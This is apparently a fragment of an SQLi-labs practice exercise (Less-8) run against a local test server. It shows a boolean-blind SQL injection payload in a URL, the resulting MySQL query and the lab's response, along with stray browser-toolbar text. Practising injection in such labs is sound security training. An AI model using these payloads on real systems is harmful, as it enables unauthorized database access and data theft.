 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-8/?id=1'
and (select ascii(substr(database(),1,1))) > 97 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='1' and (select ascii(substr(database(),1,1))) > 97 -- ' LIMIT 0,1
You are in...........